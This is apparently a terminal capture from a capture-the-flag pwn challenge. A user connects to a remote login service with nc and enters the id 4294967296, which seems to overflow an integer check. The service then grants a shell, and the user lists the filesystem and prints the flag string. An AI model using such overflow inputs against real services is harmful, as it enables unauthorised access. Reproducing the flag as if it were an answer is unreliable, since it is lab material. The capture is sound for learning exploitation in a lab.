 zhang@zhang:~$ nc 219.219.61.234 10001
====== Login System ======
1. Login
2. Quit
choice: 1
Enter your id!
4294967296
Only administrator user can Login in!
ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
login_info
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
cat flag
flag{3MmkcYM88wdqO6M6Zes2bvs6jnj9DahB}